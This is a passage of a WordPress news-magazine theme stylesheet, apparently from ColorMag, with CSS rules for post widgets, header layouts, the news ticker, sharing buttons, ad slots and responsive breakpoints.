	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
	padding-bottom: 10px;
	padding-left: 5%;
	position: absolute;
	width: 100%;
}

.widget_highlighted_posts .above-entry-meta {
	display: none;
}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_highlighted_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 16px;
}

.widget_highlighted_posts .article-content .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_highlighted_posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on,
.widget_highlighted_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline {
	display: none;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {
	color: #ffffff;
	font-size: 10px;
	padding-right: 3px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,
.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {
	color: #ffffff;
	padding-right: 5px;
	font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,
.widget_highlighted_posts .article-content .below-entry-meta .byline a,
.widget_highlighted_posts .article-content .below-entry-meta .comments a,
.widget_highlighted_posts .article-content .below-entry-meta .comments span {
	color: #ffffff;
	font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {
	color: #289dcc;
}

.widget_highlighted_posts .widget-title {
	color: #555555;
	font-size: 24px;
}

/* TG:All Posts Widget Styling */
.blog .post:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.blog .post:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.blog .post:first-child {
	float: none;
	width: 100%;
}

.blog .post .article-content .below-entry-meta .edit-link a,
.blog .post .article-content .below-entry-meta .tag-links a {
	font-size: 12px;
}

.blog .post .article-content .below-entry-meta .edit-link .fa,
.blog .post .article-content .below-entry-meta .tag-links .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.blog .post .article-content .below-entry-meta .tag-links {
	padding-right: 10px;
}

/* Search Page */
.search .status-publish {
	margin-bottom: 30px;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.search .status-publish:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.search .status-publish:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.search .status-publish:first-child {
	float: none;
	width: 100%;
}

.search .status-publish .article-content {
	padding: 15px;
}

/* =FRONT PAGE MAIN CONTENT SECTION
----------------------------------------------- */
.main-content-section {
	padding-top: 20px;
}

.main-content-section .tg-one-half {
	width: 48.75%;
	padding-bottom: 0;
}

.posted-on a,
.byline a,
.comments a,
.comments span,
.tag-links a,
.edit-link a {
	color: #888888;
}

.posted-on a:hover,
.byline a:hover,
.comments a:hover,
.tag-links a:hover,
.edit-link a:hover {
	color: #289dcc;
}

/* Featured posts widget */
.widget_featured_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_featured_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.widget_featured_posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a,
.widget_featured_posts .article-content .below-entry-meta .comments a,
.widget_featured_posts .article-content .below-entry-meta .comments span {
	font-size: 12px;
}

.widget_featured_posts {
	margin-bottom: 30px;
}

.widget_featured_posts .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.widget_featured_posts .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.widget_featured_posts img {
	margin-bottom: 18px;
}

.widget_featured_posts .first-post {
	float: left;
	width: 48.70129870%;
	margin-bottom: 20px;
}

.widget_featured_posts .following-post {
	float: right;
	width: 48.70129870%;
}

.widget_featured_posts .following-post .byline {
	display: none;
}

.widget_featured_posts.widget_featured_posts_vertical .first-post,
.widget_featured_posts.widget_featured_posts_vertical .following-post {
	float: none;
	width: 100%;
}

.widget_featured_posts .single-article {
	background-color: #ffffff;
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_featured_posts .article-content {
	padding: 0 15px 5px;
}

.widget_featured_posts .article-content .below-entry-meta {
	margin-bottom: 12px;
}

.widget_featured_posts .article-content .entry-content p {
	font-size: 14px;
}

.widget_featured_posts .following-post .single-article {
	margin-bottom: 15px;
}

.widget_featured_posts .following-post figure {
	float: left;
	margin-right: 10px;
}

.widget_featured_posts.widget_featured_meta .following-post .single-article figure {
	float: left;
	margin-right: 10px;
}

#secondary .widget_featured_posts .following-post .article-content .entry-title {
	font-size: 14px;
	line-height: 1.4;
}

.widget_featured_posts .following-post .article-content .entry-title {
	font-size: 18px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .following-post .article-content .below-entry-meta .byline a {
	font-size: 11px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta {
	margin-bottom: 0;
}

.widget_featured_posts .following-post img {
	margin-bottom: 0;
}

.widget_featured_posts .following-post .above-entry-meta {
	display: none;
}

.news-bar {
	background-color: #ffffff;
	padding: 8px 0 4px;
	-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
	font-size: 14px;
}

.breaking-news {
	float: left;
}

.breaking-news div {
	display: none;
}

.breaking-news-latest {
	color: #555555;
	margin-right: 0;
	position: relative;
	margin-top: 0px;
	vertical-align: top;
}

/* The HTML list gets replaced with a single div,
   which contains the active ticker item, so you
   can easily style that as well */
.breaking-news div {
	display: inline-block;
	word-wrap: break-word;
}

.date-in-header {
	float: left;
	color: #555555;
	font-size: 14px;
	padding-right: 15px;
}

.newsticker {
	display: inline-block;
	padding-left: 0;
	overflow: hidden;
	height: 20px;
}

.author-box {
	width: 100%;
	display: inline-block;
	padding: 10px;
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	margin-bottom: 25px;
}

.author-img img {
	margin-right: 15px;
}

.author-name {
	padding-bottom: 10px;
	font-size: 20px;
}

/* Related Posts */
.related-posts-main-title .fa {
	color: #289dcc;
}

.related-posts-main-title span {
	font-size: 26px;
	padding-left: 10px;
}

.single-related-posts {
	width: 32.5%;
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	margin-right: 1.25%;
	float: left;
	margin-bottom: 25px;
}

.single-related-posts img {
	margin-bottom: 0;
}

.related-posts .single-related-posts:nth-child(3n+3) {
	margin-right: 0;
}

.single-related-posts .article-content {
	padding: 0 10px 5px;
}

.single-related-posts .byline {
	display: none;
}

.single-related-posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 18px;
}

.single-related-posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.single-related-posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.single-related-posts .article-content .below-entry-meta .posted-on,
.single-related-posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.single-related-posts .article-content .below-entry-meta .byline .fa,
.single-related-posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.single-related-posts .article-content .below-entry-meta .posted-on a,
.single-related-posts .article-content .below-entry-meta .byline a,
.single-related-posts .article-content .below-entry-meta .comments a {
	font-size: 12px;
}

/* Sharing Section */
.share-buttons {
	display: inline-block;
}

.box {
	border: 1px solid #eaeaea;
	border-radius: 3px;
	display: inline-block;
}

.count {
	background: none repeat scroll 0 0 #f2f2f2;
	color: #289dcc;
	float: right;
	font-size: 22px;
	padding: 0 16px;
}

.share {
	float: left;
}

#twitter, #facebook, #googleplus, #pinterest {
	float: left;
	padding-right: 20px;
}

.share .fa {
	display: block;
	font-size: 30px;
	line-height: 35px;
	padding: 0 15px;
}

.share .fa-twitter {
	color: #55acee;
}

.share .fa-facebook-square {
	color: #3b5998;
}

.share .fa-google-plus-square {
	color: #dd4b39;
}

.share .fa-pinterest {
	color: #cc2127;
}

.advertisement_125x125 img {
	margin-bottom: 8px;
	padding: 0 2px;
}

.advertisement_300x250 img {
	margin: 0 auto;
	display: block;
}

#header-right-section .advertisement_728x90 {
	margin-bottom: 0;
	padding: 0;
}

.advertisement_728x90 {
	padding: 15px 0 45px;
	display: block;
}

#header-right-section .advertisement_728x90 img {
	padding: 0;
}

.advertisement_728x90 img {
	margin-bottom: 0;
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	padding: 10px;
	display: block;
	margin: 0 auto;
}

.advertisement-content {
	text-align: center;
}

.advertisement_below_post_title {
	float: left;
	width: 300px;
	margin-right: 10px;
}

.post .featured-image {
	text-align: center;
}

#site-navigation {
	z-index: 999;
}

/* Gallery Post Format */
/* = Page Template CSS
----------------------------------------------- */
.page-template-page-builder #primary {
	float: none;
	width: 100%;
}

/*--------------------------------------------------------------
Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft, .wp-block-gallery.alignright, .wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
	display: flex;
}

/*--------------------------------------------------------------
Responsive Structure
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
	.no-sidebar-full-width #primary .entry-content > .alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: -50px;
		margin-right: -50px;
	}
	.no-sidebar #primary .entry-content > .alignfull {
		margin-left: -100px;
		margin-right: -100px;
	}
}

@media screen and (max-width: 1190px) {
	#page {
		width: 97%;
	}
	.wide #page {
		width: 100%;
	}
	.inner-wrap {
		width: 94%;
	}
}

@media screen and (max-width: 768px) {
	#header-text-nav-wrap {
		padding: 10px 0;
	}
	#header-left-section {
		float: none;
		margin-bottom: 10px;
	}
	#header-logo-image {
		float: none;
		text-align: center;
		padding-right: 0;
	}
	#header-text {
		float: none;
		text-align: center;
		padding-right: 0;
	}
	#header-right-section {
		float: none;
	}
	#header-right-section .widget {
		text-align: center;
	}
	.menu-toggle {
		display: block;
		float: left;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation .home-icon a {
		padding: 7px 10px;
	}
	.widget_slider_area,
	.widget_beside_slider {
		float: none;
		width: 100%;
	}
	.widget_slider_area {
		padding-bottom: 10px;
	}
	#primary, #secondary {
		float: none;
		width: 100%;
	}
	.better-responsive-menu .sub-menu {
		display: none;
	}
	.main-small-navigation li {
		position: relative;
	}
	.sub-toggle {
		position: absolute;
		right: 20px;
		cursor: pointer;
		display: block;
		top: 6px;
		padding: 0 7px;
		background-color: #1b7aa0;
	}
	.sub-toggle .fa {
		color: #ffffff;
	}
	.sub-toggle.active .fa {
		color: #1b7aa0;
	}
	.no-sidebar-full-width #primary .entry-content > .alignwide,
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: -15px;
		margin-right: -15px;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
	.no-sidebar.box-layout #primary .entry-content > .alignwide {
		margin-left: -15px;
		margin-right: -15px;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
	.no-sidebar.box-layout #primary .entry-content > .alignfull {
		margin-left: -30px;
		margin-right: -30px;
	}
	.no-sidebar #primary .entry-content > .alignfull {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media screen and (max-width: 600px) {
	.logged-in #masthead #site-navigation {
		top: 0 !important;
	}
	.news-bar {
		text-align: center;
	}
	.date-in-header,
	.breaking-news,
	#masthead .social-links {
		float: none;
		max-width: 100%;
	}
	.newsticker li {
		text-align: left;
	}
	.archive #content .post:first-child,
	.archive #content .post:nth-child(2n),
	.archive #content .post:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.blog .post:first-child,
	.blog .post:nth-child(2n),
	.blog .post:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.search .status-publish:first-child,
	.search .status-publish:nth-child(2n),
	.search .status-publish:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.tg-footer-main-widget {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.tg-footer-other-widgets {
		float: none;
		width: 100%;
	}
	.footer-socket-right-section,
	.footer-socket-left-section {
		float: none;
		text-align: center;
	}
	.footer-socket-wrapper .copyright {
		float: none;
		max-width: 100%;
		text-align: center;
	}
	.footer-socket-area .social-links {
		float: none;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 25%;
	}
	.no-sidebar-full-width #primary .entry-content > .alignwide,
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
	.no-sidebar.box-layout #primary .entry-content > .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
}

@media screen and (max-width: 420px) {
	.widget_featured_posts .first-post,
	.widget_featured_posts .following-post {
		float: none;
		width: 100%;
	}
	.main-content-section .tg-one-half {
		width: 100%;
	}
	.tg-second-footer-widget,
	.tg-third-footer-widget,
	.tg-fourth-footer-widget {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.single-related-posts {
		margin-right: 0;
		width: 100%;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 380px) {
	.widget_highlighted_posts .single-article {
		float: none;
		margin-right: 0;
		max-width: 100%;
	}
}

/* search result tile hide */
.search h1.page-title {
	display: none;
}

/*--------------------------------------------------------------
16.0 heaader media css
--------------------------------------------------------------*/
div.wp-custom-header {
	position: relative;
}

iframe#wp-custom-header-video {
	width: 100%;
}

video#wp-custom-header-video {
	display: block;
	margin: 0 auto;
	overflow: hidden;
	max-width: 100%;
	height: auto;
}

.wp-custom-header-video-button {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 62px;
	height: 50px;
	font: 0px/0 a;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}

.wp-custom-header-video-button:before {
	content: '\f04b';
	display: block;
	font-family: FontAwesome;
	font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
	content: '\f04c';
}

#masthead {
	/*--------------------------------------------------------------
	Clean Layout
	--------------------------------------------------------------*/
	/*--------------------------------------------------------------
	classic Layout
	--------------------------------------------------------------*/
}

#masthead .main-small-navigation ul.menu-scrollbar {
	overflow-y: scroll;
	width: 100%;
}

#masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a {
	color: #fff;
	background-color: #289dcc;
}

#masthead.colormag-header-clean .date-in-header {
	padding-right: 20px;
}

#masthead.colormag-header-clean .news-bar {
	padding: 8px 0;
}

#masthead.colormag-header-clean .breaking-news {
	float: left;
}

#masthead.colormag-header-clean .breaking-news .breaking-news-latest {
	background: #212529;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	color: #fff;
	font-weight: 400;
}

#masthead.colormag-header-clean .breaking-news .newsticker {
	padding-left: 10px;
	text-align: left;
	position: relative;
}

#masthead.colormag-header-clean .breaking-news .newsticker a {
	color: #555555;
}

#masthead.colormag-header-clean .breaking-news .newsticker a:hover {
	color: #289dcc;
}

#masthead.colormag-header-clean .social-links i.fa {
	color: #495057;
	transition: color 0.35s;
	font-size: 16px;
	padding: 0 6px;
}

#masthead.colormag-header-clean .social-links li:hover i.fa {
	color: #289dcc;
}

#masthead.colormag-header-clean #header-text-nav-wrap {
	padding: 30px 0;
}

#masthead.colormag-header-clean .home-icon .fa {
	font-size: 21px;
}

#masthead.colormag-header-clean #site-navigation {
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	position: relative;
	background-color: transparent;
	border-top: 0 solid transparent;
	z-index: 999;
}

#masthead.colormag-header-clean #site-navigation .inner-wrap {
	background-color: #212529;
}

#masthead.colormag-header-clean #site-navigation .fa.search-top {
	padding: 20px;
	line-height: 26px;
	position: relative;
	float: right;
	right: 0;
}

#masthead.colormag-header-clean #site-navigation .random-post {
	position: relative;
	float: right;
}

#masthead.colormag-header-clean #site-navigation .search-form-top {
	top: 100%;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle {
	line-height: 26px;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle::before {
	padding: 20px;
}

#masthead.colormag-header-clean .main-navigation a {
	font-weight: 500;
	padding: 20px;
	line-height: 26px;
}

#masthead.colormag-header-clean .main-navigation ul li ul {
	top: 100%;
}

#masthead.colormag-header-clean .main-navigation ul li ul li a {
	width: auto;
	padding: 10px 15px;
}

#masthead.colormag-header-clean .main-navigation ul li ul li ul {
	top: 0;
}

#masthead.colormag-header-clean .main-navigation ul li.focus > ul {
	display: block;
	visibility: visible;
	opacity: 1;
}

#masthead.colormag-header-clean .main-small-navigation .menu-primary-container,
#masthead.colormag-header-clean .main-small-navigation .nav-menu,
#masthead.colormag-header-clean .main-small-navigation .menu {
	padding-top: 0;
	padding-top: 0;
	position: absolute;
	top: 100%;
	width: 100%;
}

#masthead.colormag-header-clean .main-small-navigation .random-post {
	line-height: 26px;
}

#masthead.colormag-header-clean .main-small-navigation .random-post a {
	padding: 20px;
}

#masthead.colormag-header-classic .date-in-header {
	padding-right: 20px;
}

#masthead.colormag-header-classic .news-bar {
	padding: 8px 0;
}

#masthead.colormag-header-classic .breaking-news {
	float: left;
}

#masthead.colormag-header-classic .breaking-news .breaking-news-latest {
	background: #212529;
	padding: 0 10px;
	color: #fff;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
}

#masthead.colormag-header-classic .breaking-news .newsticker {
	padding-left: 10px;
	position: relative;
	text-align: left;
}

#masthead.colormag-header-classic .breaking-news .newsticker a {
	color: #555555;
}

#masthead.colormag-header-classic .breaking-news .newsticker a:hover {
	color: #289dcc;
}

#masthead.colormag-header-classic .social-links i.fa {
	color: #495057;
	transition: color 0.35s;
	font-size: 16px;
	padding: 0 6px;
}

#masthead.colormag-header-classic .social-links li:hover i.fa {
	color: #289dcc;
}

#masthead.colormag-header-classic #header-text-nav-wrap {
	padding: 30px 0 20px;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-right-section {
	display: none;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section {
	float: none;
	text-align: center;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,
#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text {
	float: none;
	padding-right: 0;
}

#masthead.colormag-header-classic #site-navigation {
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	position: relative;
	background-color: transparent;
	border-top: 0 solid transparent;
	z-index: 999;
}

#masthead.colormag-header-classic #site-navigation .inner-wrap {
	background-color: transparent;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top {
	color: #343a40;
	float: right;
	font-size: 16px;
	padding: 15px;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top:hover {
	background: transparent;
	color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle {
	line-height: 26px;
	border: 1px solid #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle::before {
	padding: 20px;
	color: #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover {
	border-color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover::before {
	color: #fff;
}

#masthead.colormag-header-classic .main-navigation a {
	font-weight: 700;
	padding: 10px 15px;
	line-height: 26px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation a::after {
	color: inherit;
}

#masthead.colormag-header-classic .main-navigation a:hover {
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul li a {
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul > li {
	float: none;
	display: inline-block;
	vertical-align: top;
}

#masthead.colormag-header-classic .main-navigation ul > li > a {
	border-bottom: 2px solid transparent;
	transition: border 0.5s ease;
}

#masthead.colormag-header-classic .main-navigation ul > li:hover > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a {
	background-color: transparent;
	border-bottom: 2px solid #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > a {
	border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > ul {
	opacity: 1;
	visibility: visible;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu {
	top: 100%;
	background-color: #f8f8f8;
	transition: all 0.3s ease;
	display: block;
	opacity: 0;
	visibility: hidden;
	border: 1px solid #eaeaea;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li {
	border-bottom: 1px solid #eaeaea;
	display: block;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li a {
	width: auto;
	padding: 10px 15px;
	transition: all 0.5s ease;
	border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus {
	border-color: #289dcc;
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {
	color: #fff;
	background-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child {
	border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li ul {
	top: 0;
	transition: none;
}

#masthead.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover > ul.sub-menu {
	opacity: 1;
	visibility: visible;
}

#masthead.colormag-header-classic .main-navigation .random-post a {
	font-size: 14px;
	padding: 10px 15px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover {
	background: transparent;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover .fa-random {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .random-post a .fa-random {
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .home-icon {
	background: none;
}

#masthead.colormag-header-classic .main-navigation .home-icon a {
	padding: 10px 15px;
}

#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .home-icon .fa {
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .menu-primary-container,
#masthead.colormag-header-classic .main-small-navigation .nav-menu {
	padding-top: 0;
	padding-top: 0;
	position: absolute;
	top: 100%;
	width: 100%;
	box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
}

#masthead.colormag-header-classic .main-small-navigation .random-post {
	bottom: 0;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a {
	font-size: 14px;
	padding: 12px 15px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a .fa-random {
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover {
	background: transparent;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
	background-color: #289dcc;
	border-color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle::before {
	color: #fff;
}

#masthead.colormag-header-classic .is-sticky #site-navigation {
	background-color: #fff;
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
}

@media screen and (max-width: 768px) {
	.better-responsive-menu .main-small-navigation .menu-primary-container {
		padding-bottom: 20px;
	}
	#masthead .main-small-navigation li:hover > .sub-toggle, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle, #masthead .main-small-navigation li.current-page-item > .sub-toggle, #masthead .main-small-navigation li.current-menu-item > .sub-toggle {
		background-color: #fff;
	}
	#masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i {
		color: #289dcc;
	}
	#masthead.colormag-header-clean #menu-primary {
		background-color: #ffffff;
	}
	#masthead.colormag-header-clean .date-in-header,
	#masthead.colormag-header-clean .social-links {
		float: none;
		text-align: center;
	}
	#masthead.colormag-header-clean .breaking-news {
		width: 100%;
		float: none;
		margin-bottom: 5px;
		text-align: center;
	}
	#masthead.colormag-header-clean #header-text-nav-wrap {
		padding: 0 0 20px;
	}
	#masthead.colormag-header-clean #header-left-section,
	#masthead.colormag-header-clean #header-logo-image {
		margin-bottom: 0;
	}
	#masthead.colormag-header-clean #site-navigation .random-post a {
		padding: 20px;
	}
	#masthead.colormag-header-clean #site-navigation .menu-toggle::before,
	#masthead.colormag-header-clean #site-navigation .fa.search-top {
		padding: 20px;
	}
	#masthead.colormag-header-clean .main-small-navigation .home-icon a {
		padding: 20px;
	}
	#masthead.colormag-header-clean .main-small-navigation .menu-toggle {
		background-color: #289dcc;
	}
	#masthead.colormag-header-clean .main-small-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #menu-primary {
		background-color: #ffffff;
	}
	#masthead.colormag-header-classic .date-in-header,
	#masthead.colormag-header-classic .breaking-news,
	#masthead.colormag-header-classic .social-links {
		width: 100%;
		float: none;
		text-align: center;
	}
	#masthead.colormag-header-classic #header-text-nav-wrap {
		padding: 0;
	}
	#masthead.colormag-header-classic #header-left-section,
	#masthead.colormag-header-classic #header-logo-image {
		margin-bottom: 0;
	}
	#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
		background-color: #289dcc;
		border-color: #289dcc;
	}
	#masthead.colormag-header-classic .main-small-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #site-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #site-navigation .menu-toggle::before,
	#masthead.colormag-header-classic #site-navigation .fa.search-top {
		padding: 15px;
		line-height: 26px;
	}
	#masthead.colormag-header-classic #site-navigation .home-icon a {
		padding: 15px;
		line-height: 26px;
	}
	.breaking-news {
		height: auto;
	}
}

@media screen and (max-width: 480px) {
	.better-responsive-menu .main-small-navigation .menu-primary-container {
		padding-bottom: 15px;
	}
	#masthead.colormag-header-classic .date-in-header, #masthead.colormag-header-clean .date-in-header {
		display: none;
	}
	#masthead.colormag-header-classic .breaking-news .breaking-news-latest, #masthead.colormag-header-clean .breaking-news .breaking-news-latest {
		padding: 0 5px;
	}
	#masthead.colormag-header-classic .breaking-news .newsticker, #masthead.colormag-header-clean .breaking-news .newsticker {
		padding-left: 0;
	}
}

/*--------------------------------------------------------------
Classic Layout
--------------------------------------------------------------*/
.colormag-footer--classic .footer-widgets-area .widget-title {
	border-bottom: 0 none;
}

.colormag-footer--classic .footer-widgets-area .widget-title span {
	background-color: transparent !important;
	padding: 0 0 6px;
	position: relative;
}

.colormag-footer--classic .footer-widgets-area .widget-title span::before {
	position: absolute;
	display: block;
	bottom: -1px;
	content: ' ';
	left: 0;
	width: 25px;
	height: 2px;
	background-color: #289dcc;
}

.colormag-footer--classic .footer-socket-wrapper {
	background-color: #252730;
}
